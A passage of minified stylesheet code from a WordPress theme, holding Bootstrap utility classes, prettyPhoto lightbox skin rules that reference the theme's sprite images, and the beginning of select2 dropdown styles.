!important}.font-weight-bolder{font-weight:bolder !important}.font-italic{font-style:italic !important}.text-white{color:#fff !important}.text-primary{color:#007bff !important}a.text-primary:hover,a.text-primary:focus{color:#0056b3 !important}.text-secondary{color:#6c757d !important}a.text-secondary:hover,a.text-secondary:focus{color:#494f54 !important}.text-success{color:#28a745 !important}a.text-success:hover,a.text-success:focus{color:#19692c !important}.text-info{color:#17a2b8 !important}a.text-info:hover,a.text-info:focus{color:#0f6674 !important}.text-warning{color:#ffc107 !important}a.text-warning:hover,a.text-warning:focus{color:#ba8b00 !important}.text-danger{color:#dc3545 !important}a.text-danger:hover,a.text-danger:focus{color:#a71d2a !important}.text-light{color:#f8f9fa !important}a.text-light:hover,a.text-light:focus{color:#cbd3da !important}.text-dark{color:#343a40 !important}a.text-dark:hover,a.text-dark:focus{color:#121416 !important}.text-body{color:#212529 !important}.text-muted{color:#6c757d !important}.text-black-50{color:rgba(0,0,0,0.5) !important}.text-white-50{color:rgba(255,255,255,0.5) !important}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.text-decoration-none{text-decoration:none !important}.text-reset{color:inherit !important}.visible{visibility:visible !important}.invisible{visibility:hidden !important}@media print{*,*::before,*::after{text-shadow:none !important;box-shadow:none !important}a:not(.btn){text-decoration:underline}abbr[title]::after{content:" (" attr(title) ")"}pre{white-space:pre-wrap !important}pre,blockquote{border:1px solid #adb5bd;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}@page{size:a3}body{min-width:992px !important}.container{min-width:992px !important}.navbar{display:none}.badge{border:1px solid #000}.table{border-collapse:collapse !important}.table td,.table th{background-color:#fff !important}.table-bordered th,.table-bordered td{border:1px solid #dee2e6 !important}.table-dark{color:inherit}.table-dark th,.table-dark td,.table-dark thead th,.table-dark tbody+tbody{border-color:#dee2e6}.table .thead-dark th{color:inherit;border-color:#dee2e6}}div.pp_default .pp_top,div.pp_default .pp_top .pp_middle,div.pp_default .pp_top .pp_left,div.pp_default .pp_top .pp_right,div.pp_default .pp_bottom,div.pp_default .pp_bottom .pp_left,div.pp_default .pp_bottom .pp_middle,div.pp_default .pp_bottom .pp_right{height:13px}
div.pp_default .pp_top .pp_left{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/default/sprite.png) -78px -93px no-repeat}
div.pp_default .pp_top .pp_middle{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/default/sprite_x.png) top left repeat-x}
div.pp_default .pp_top .pp_right{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/default/sprite.png) -112px -93px no-repeat}
div.pp_default .pp_content .ppt{color:#f8f8f8}
div.pp_default .pp_content_container .pp_left{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/default/sprite_y.png) -7px 0 repeat-y;padding-left:13px}
div.pp_default .pp_content_container .pp_right{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/default/sprite_y.png) top right repeat-y;padding-right:13px}
div.pp_default .pp_next:hover{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/default/sprite_next.png) center right no-repeat;cursor:pointer}
div.pp_default .pp_previous:hover{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/default/sprite_prev.png) center left no-repeat;cursor:pointer}
div.pp_default .pp_expand{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/default/sprite.png) 0 -29px no-repeat;cursor:pointer;width:28px;height:28px}
div.pp_default .pp_expand:hover{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/default/sprite.png) 0 -56px no-repeat;cursor:pointer}
div.pp_default .pp_contract{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/default/sprite.png) 0 -84px no-repeat;cursor:pointer;width:28px;height:28px}
div.pp_default .pp_contract:hover{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/default/sprite.png) 0 -113px no-repeat;cursor:pointer}
div.pp_default .pp_close{width:30px;height:30px;background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/default/sprite.png) 2px 1px no-repeat;cursor:pointer}
div.pp_default .pp_gallery ul li a{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/default/default_thumb.png) center center #f8f8f8;border:1px solid #aaa}
div.pp_default .pp_social{margin-top:7px}
div.pp_default .pp_gallery a.pp_arrow_previous,div.pp_default .pp_gallery a.pp_arrow_next{position:static;left:auto}
div.pp_default .pp_nav .pp_play,div.pp_default .pp_nav .pp_pause{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/default/sprite.png) -51px 1px no-repeat;height:30px;width:30px}
div.pp_default .pp_nav .pp_pause{background-position:-51px -29px}
div.pp_default a.pp_arrow_previous,div.pp_default a.pp_arrow_next{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/default/sprite.png) -31px -3px no-repeat;height:20px;width:20px;margin:4px 0 0}
div.pp_default a.pp_arrow_next{left:52px;background-position:-82px -3px}
div.pp_default .pp_content_container .pp_details{margin-top:5px}
div.pp_default .pp_nav{clear:none;height:30px;width:110px;position:relative}
div.pp_default .pp_nav .currentTextHolder{font-family:Georgia;font-style:italic;color:#999;font-size:11px;left:75px;line-height:25px;position:absolute;top:2px;margin:0;padding:0 0 0 10px}
div.pp_default .pp_close:hover,div.pp_default .pp_nav .pp_play:hover,div.pp_default .pp_nav .pp_pause:hover,div.pp_default .pp_arrow_next:hover,div.pp_default .pp_arrow_previous:hover{opacity:0.7}
div.pp_default .pp_description{font-size:11px;font-weight:700;line-height:14px;margin:5px 50px 5px 0}
div.pp_default .pp_bottom .pp_left{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/default/sprite.png) -78px -127px no-repeat}
div.pp_default .pp_bottom .pp_middle{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/default/sprite_x.png) bottom left repeat-x}
div.pp_default .pp_bottom .pp_right{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/default/sprite.png) -112px -127px no-repeat}
div.pp_default .pp_loaderIcon{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/default/loader.gif) center center no-repeat}
div.light_rounded .pp_top .pp_left{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/light_rounded/sprite.png) -88px -53px no-repeat}
div.light_rounded .pp_top .pp_right{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/light_rounded/sprite.png) -110px -53px no-repeat}
div.light_rounded .pp_next:hover{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/light_rounded/btnNext.png) center right no-repeat;cursor:pointer}
div.light_rounded .pp_previous:hover{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/light_rounded/btnPrevious.png) center left no-repeat;cursor:pointer}
div.light_rounded .pp_expand{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/light_rounded/sprite.png) -31px -26px no-repeat;cursor:pointer}
div.light_rounded .pp_expand:hover{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/light_rounded/sprite.png) -31px -47px no-repeat;cursor:pointer}
div.light_rounded .pp_contract{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/light_rounded/sprite.png) 0 -26px no-repeat;cursor:pointer}
div.light_rounded .pp_contract:hover{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/light_rounded/sprite.png) 0 -47px no-repeat;cursor:pointer}
div.light_rounded .pp_close{width:75px;height:22px;background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/light_rounded/sprite.png) -1px -1px no-repeat;cursor:pointer}
div.light_rounded .pp_nav .pp_play{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/light_rounded/sprite.png) -1px -100px no-repeat;height:15px;width:14px}
div.light_rounded .pp_nav .pp_pause{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/light_rounded/sprite.png) -24px -100px no-repeat;height:15px;width:14px}
div.light_rounded .pp_arrow_previous{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/light_rounded/sprite.png) 0 -71px no-repeat}
div.light_rounded .pp_arrow_next{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/light_rounded/sprite.png) -22px -71px no-repeat}
div.light_rounded .pp_bottom .pp_left{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/light_rounded/sprite.png) -88px -80px no-repeat}
div.light_rounded .pp_bottom .pp_right{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/light_rounded/sprite.png) -110px -80px no-repeat}
div.dark_rounded .pp_top .pp_left{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/dark_rounded/sprite.png) -88px -53px no-repeat}
div.dark_rounded .pp_top .pp_right{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/dark_rounded/sprite.png) -110px -53px no-repeat}
div.dark_rounded .pp_content_container .pp_left{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/dark_rounded/contentPattern.png) top left repeat-y}
div.dark_rounded .pp_content_container .pp_right{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/dark_rounded/contentPattern.png) top right repeat-y}
div.dark_rounded .pp_next:hover{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/dark_rounded/btnNext.png) center right no-repeat;cursor:pointer}
div.dark_rounded .pp_previous:hover{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/dark_rounded/btnPrevious.png) center left no-repeat;cursor:pointer}
div.dark_rounded .pp_expand{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/dark_rounded/sprite.png) -31px -26px no-repeat;cursor:pointer}
div.dark_rounded .pp_expand:hover{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/dark_rounded/sprite.png) -31px -47px no-repeat;cursor:pointer}
div.dark_rounded .pp_contract{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/dark_rounded/sprite.png) 0 -26px no-repeat;cursor:pointer}
div.dark_rounded .pp_contract:hover{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/dark_rounded/sprite.png) 0 -47px no-repeat;cursor:pointer}
div.dark_rounded .pp_close{width:75px;height:22px;background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/dark_rounded/sprite.png) -1px -1px no-repeat;cursor:pointer}
div.dark_rounded .pp_description{margin-right:85px;color:#fff}
div.dark_rounded .pp_nav .pp_play{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/dark_rounded/sprite.png) -1px -100px no-repeat;height:15px;width:14px}
div.dark_rounded .pp_nav .pp_pause{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/dark_rounded/sprite.png) -24px -100px no-repeat;height:15px;width:14px}
div.dark_rounded .pp_arrow_previous{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/dark_rounded/sprite.png) 0 -71px no-repeat}
div.dark_rounded .pp_arrow_next{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/dark_rounded/sprite.png) -22px -71px no-repeat}
div.dark_rounded .pp_bottom .pp_left{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/dark_rounded/sprite.png) -88px -80px no-repeat}
div.dark_rounded .pp_bottom .pp_right{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/dark_rounded/sprite.png) -110px -80px no-repeat}
div.dark_rounded .pp_loaderIcon{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/dark_rounded/loader.gif) center center no-repeat}
div.dark_square .pp_left,div.dark_square .pp_middle,div.dark_square .pp_right,div.dark_square .pp_content{background:#000}
div.dark_square .pp_description{color:#fff;margin:0 85px 0 0}
div.dark_square .pp_loaderIcon{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/dark_square/loader.gif) center center no-repeat}
div.dark_square .pp_expand{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/dark_square/sprite.png) -31px -26px no-repeat;cursor:pointer}
div.dark_square .pp_expand:hover{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/dark_square/sprite.png) -31px -47px no-repeat;cursor:pointer}
div.dark_square .pp_contract{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/dark_square/sprite.png) 0 -26px no-repeat;cursor:pointer}
div.dark_square .pp_contract:hover{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/dark_square/sprite.png) 0 -47px no-repeat;cursor:pointer}
div.dark_square .pp_close{width:75px;height:22px;background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/dark_square/sprite.png) -1px -1px no-repeat;cursor:pointer}
div.dark_square .pp_nav{clear:none}
div.dark_square .pp_nav .pp_play{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/dark_square/sprite.png) -1px -100px no-repeat;height:15px;width:14px}
div.dark_square .pp_nav .pp_pause{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/dark_square/sprite.png) -24px -100px no-repeat;height:15px;width:14px}
div.dark_square .pp_arrow_previous{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/dark_square/sprite.png) 0 -71px no-repeat}
div.dark_square .pp_arrow_next{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/dark_square/sprite.png) -22px -71px no-repeat}
div.dark_square .pp_next:hover{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/dark_square/btnNext.png) center right no-repeat;cursor:pointer}
div.dark_square .pp_previous:hover{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/dark_square/btnPrevious.png) center left no-repeat;cursor:pointer}
div.light_square .pp_expand{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/light_square/sprite.png) -31px -26px no-repeat;cursor:pointer}
div.light_square .pp_expand:hover{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/light_square/sprite.png) -31px -47px no-repeat;cursor:pointer}
div.light_square .pp_contract{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/light_square/sprite.png) 0 -26px no-repeat;cursor:pointer}
div.light_square .pp_contract:hover{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/light_square/sprite.png) 0 -47px no-repeat;cursor:pointer}
div.light_square .pp_close{width:75px;height:22px;background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/light_square/sprite.png) -1px -1px no-repeat;cursor:pointer}
div.light_square .pp_nav .pp_play{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/light_square/sprite.png) -1px -100px no-repeat;height:15px;width:14px}
div.light_square .pp_nav .pp_pause{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/light_square/sprite.png) -24px -100px no-repeat;height:15px;width:14px}
div.light_square .pp_arrow_previous{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/light_square/sprite.png) 0 -71px no-repeat}
div.light_square .pp_arrow_next{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/light_square/sprite.png) -22px -71px no-repeat}
div.light_square .pp_next:hover{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/light_square/btnNext.png) center right no-repeat;cursor:pointer}
div.light_square .pp_previous:hover{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/light_square/btnPrevious.png) center left no-repeat;cursor:pointer}
div.facebook .pp_top .pp_left{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/facebook/sprite.png) -88px -53px no-repeat}
div.facebook .pp_top .pp_middle{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/facebook/contentPatternTop.png) top left repeat-x}
div.facebook .pp_top .pp_right{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/facebook/sprite.png) -110px -53px no-repeat}
div.facebook .pp_content_container .pp_left{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/facebook/contentPatternLeft.png) top left repeat-y}
div.facebook .pp_content_container .pp_right{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/facebook/contentPatternRight.png) top right repeat-y}
div.facebook .pp_expand{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/facebook/sprite.png) -31px -26px no-repeat;cursor:pointer}
div.facebook .pp_expand:hover{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/facebook/sprite.png) -31px -47px no-repeat;cursor:pointer}
div.facebook .pp_contract{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/facebook/sprite.png) 0 -26px no-repeat;cursor:pointer}
div.facebook .pp_contract:hover{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/facebook/sprite.png) 0 -47px no-repeat;cursor:pointer}
div.facebook .pp_close{width:22px;height:22px;background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/facebook/sprite.png) -1px -1px no-repeat;cursor:pointer}
div.facebook .pp_description{margin:0 37px 0 0}
div.facebook .pp_loaderIcon{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/facebook/loader.gif) center center no-repeat}
div.facebook .pp_arrow_previous{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/facebook/sprite.png) 0 -71px no-repeat;height:22px;margin-top:0;width:22px}
div.facebook .pp_arrow_previous.disabled{background-position:0 -96px;cursor:default}
div.facebook .pp_arrow_next{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/facebook/sprite.png) -32px -71px no-repeat;height:22px;margin-top:0;width:22px}
div.facebook .pp_arrow_next.disabled{background-position:-32px -96px;cursor:default}
div.facebook .pp_nav{margin-top:0}
div.facebook .pp_nav p{font-size:15px;padding:0 3px 0 4px}
div.facebook .pp_nav .pp_play{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/facebook/sprite.png) -1px -123px no-repeat;height:22px;width:22px}
div.facebook .pp_nav .pp_pause{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/facebook/sprite.png) -32px -123px no-repeat;height:22px;width:22px}
div.facebook .pp_next:hover{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/facebook/btnNext.png) center right no-repeat;cursor:pointer}
div.facebook .pp_previous:hover{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/facebook/btnPrevious.png) center left no-repeat;cursor:pointer}
div.facebook .pp_bottom .pp_left{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/facebook/sprite.png) -88px -80px no-repeat}
div.facebook .pp_bottom .pp_middle{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/facebook/contentPatternBottom.png) top left repeat-x}
div.facebook .pp_bottom .pp_right{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/facebook/sprite.png) -110px -80px no-repeat}
div.pp_pic_holder a:focus{outline:none}
div.pp_overlay{background:#000;display:none;left:0;position:absolute;top:0;width:100%;z-index:9500}
div.pp_pic_holder{display:none;position:absolute;width:100px;z-index:10000}
.pp_content{height:40px;min-width:40px}
* html .pp_content{width:40px}
.pp_content_container{position:relative;text-align:left;width:100%}
.pp_content_container .pp_left{padding-left:20px}
.pp_content_container .pp_right{padding-right:20px}
.pp_content_container .pp_details{float:left;margin:10px 0 2px}
.pp_description{display:none;margin:0}
.pp_social{float:left;margin:0}
.pp_social .facebook{float:left;margin-left:5px;width:55px;overflow:hidden}
.pp_social .twitter{float:left}
.pp_nav{clear:right;float:left;margin:3px 10px 0 0}
.pp_nav p{float:left;white-space:nowrap;margin:2px 4px}
.pp_nav .pp_play,.pp_nav .pp_pause{float:left;margin-right:4px;text-indent:-10000px}
a.pp_arrow_previous,a.pp_arrow_next{display:block;float:left;height:15px;margin-top:3px;overflow:hidden;text-indent:-10000px;width:14px}
.pp_hoverContainer{position:absolute;top:0;width:100%;z-index:2000}
.pp_gallery{display:none;left:50%;margin-top:-50px;position:absolute;z-index:10000}
.pp_gallery div{float:left;overflow:hidden;position:relative}
.pp_gallery ul{float:left;height:35px;position:relative;white-space:nowrap;margin:0 0 0 5px;padding:0}
.pp_gallery ul a{border:1px rgba(0,0,0,0.5) solid;display:block;float:left;height:33px;overflow:hidden}
.pp_gallery ul a img{border:0}
.pp_gallery li{display:block;float:left;margin:0 5px 0 0;padding:0}
.pp_gallery li.default a{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/facebook/default_thumbnail.gif) 0 0 no-repeat;display:block;height:33px;width:50px}
.pp_gallery .pp_arrow_previous,.pp_gallery .pp_arrow_next{margin-top:7px!important}
a.pp_next{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/light_rounded/btnNext.png) 10000px 10000px no-repeat;display:block;float:right;height:100%;text-indent:-10000px;width:49%}
a.pp_previous{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/light_rounded/btnNext.png) 10000px 10000px no-repeat;display:block;float:left;height:100%;text-indent:-10000px;width:49%}
a.pp_expand,a.pp_contract{cursor:pointer;display:none;height:20px;position:absolute;right:30px;text-indent:-10000px;top:10px;width:20px;z-index:20000}
a.pp_close{position:absolute;right:0;top:0;display:block;line-height:22px;text-indent:-10000px}
.pp_loaderIcon{display:block;height:24px;left:50%;position:absolute;top:50%;width:24px;margin:-12px 0 0 -12px}
#pp_full_res{line-height:1!important}
#pp_full_res .pp_inline{text-align:left}
#pp_full_res .pp_inline p{margin:0 0 15px}
div.ppt{color:#fff;display:none;font-size:17px;z-index:9999;margin:0 0 5px 15px}
div.pp_default .pp_content,div.light_rounded .pp_content{background-color:#fff}
div.pp_default #pp_full_res .pp_inline,div.light_rounded .pp_content .ppt,div.light_rounded #pp_full_res .pp_inline,div.light_square .pp_content .ppt,div.light_square #pp_full_res .pp_inline,div.facebook .pp_content .ppt,div.facebook #pp_full_res .pp_inline{color:#000}
div.pp_default .pp_gallery ul li a:hover,div.pp_default .pp_gallery ul li.selected a,.pp_gallery ul a:hover,.pp_gallery li.selected a{border-color:#fff}
div.pp_default .pp_details,div.light_rounded .pp_details,div.dark_rounded .pp_details,div.dark_square .pp_details,div.light_square .pp_details,div.facebook .pp_details{position:relative}
div.light_rounded .pp_top .pp_middle,div.light_rounded .pp_content_container .pp_left,div.light_rounded .pp_content_container .pp_right,div.light_rounded .pp_bottom .pp_middle,div.light_square .pp_left,div.light_square .pp_middle,div.light_square .pp_right,div.light_square .pp_content,div.facebook .pp_content{background:#fff}
div.light_rounded .pp_description,div.light_square .pp_description{margin-right:85px}
div.light_rounded .pp_gallery a.pp_arrow_previous,div.light_rounded .pp_gallery a.pp_arrow_next,div.dark_rounded .pp_gallery a.pp_arrow_previous,div.dark_rounded .pp_gallery a.pp_arrow_next,div.dark_square .pp_gallery a.pp_arrow_previous,div.dark_square .pp_gallery a.pp_arrow_next,div.light_square .pp_gallery a.pp_arrow_previous,div.light_square .pp_gallery a.pp_arrow_next{margin-top:12px!important}
div.light_rounded .pp_arrow_previous.disabled,div.dark_rounded .pp_arrow_previous.disabled,div.dark_square .pp_arrow_previous.disabled,div.light_square .pp_arrow_previous.disabled{background-position:0 -87px;cursor:default}
div.light_rounded .pp_arrow_next.disabled,div.dark_rounded .pp_arrow_next.disabled,div.dark_square .pp_arrow_next.disabled,div.light_square .pp_arrow_next.disabled{background-position:-22px -87px;cursor:default}
div.light_rounded .pp_loaderIcon,div.light_square .pp_loaderIcon{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/light_rounded/loader.gif) center center no-repeat}
div.dark_rounded .pp_top .pp_middle,div.dark_rounded .pp_content,div.dark_rounded .pp_bottom .pp_middle{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/dark_rounded/contentPattern.png) top left repeat}
div.dark_rounded .currentTextHolder,div.dark_square .currentTextHolder{color:#c4c4c4}
div.dark_rounded #pp_full_res .pp_inline,div.dark_square #pp_full_res .pp_inline{color:#fff}
.pp_top,.pp_bottom{height:20px;position:relative}
* html .pp_top,* html .pp_bottom{padding:0 20px}
.pp_top .pp_left,.pp_bottom .pp_left{height:20px;left:0;position:absolute;width:20px}
.pp_top .pp_middle,.pp_bottom .pp_middle{height:20px;left:20px;position:absolute;right:20px}
* html .pp_top .pp_middle,* html .pp_bottom .pp_middle{left:0;position:static}
.pp_top .pp_right,.pp_bottom .pp_right{height:20px;left:auto;position:absolute;right:0;top:0;width:20px}
.pp_fade,.pp_gallery li.default a img{display:none}.select2-container{box-sizing:border-box;display:inline-block;margin:0;position:relative;vertical-align:middle}.select2-container .select2-selection--single{box-sizing:border-box;cursor:pointer;display:block;height:28px;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--single .select2-selection__rendered{display:block;padding-left:8px;padding-right:20px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.select2-container .select2-selection--single .select2-selection__clear{position:relative}.select2-container[dir="rtl"] .select2-selection--single .select2-selection__rendered{padding-right:8px;padding-left:20px}.select2-container .select2-selection--multiple{box-sizing:border-box;cursor:pointer;display:block;min-height:32px;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--multiple .select2-selection__rendered{display:inline-block;overflow:hidden;padding-left:8px;text-overflow:ellipsis;white-space:nowrap}.select2-container .select2-search--inline{float:left}.select2-container .select2-search--inline .select2-search__field{box-sizing:border-box;border:none;font-size:100%;margin-top:5px;padding:0}.select2-container .select2-search--inline .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-dropdown{background-color:white;border:1px solid #aaa;border-radius:4px;box-sizing:border-box;display:block;position:absolute;left:-100000px;width:100%;z-index:1051}.select2-results{display:block}.select2-results__options{list-style:none;margin:0;padding:0}.select2-results__option{padding:6px;user-select:none;-webkit-user-select:none}.select2-results__option[aria-selected]{cursor:pointer}.select2-container--open .select2-dropdown{left:0}.select2-container--open .select2-dropdown--above{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--open .select2-dropdown--below{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-search--dropdown{display:block;padding:4px}.select2-search--dropdown .select2-search__field{padding:4px;width:100%;box-sizing:border-box}.select2-search--dropdown 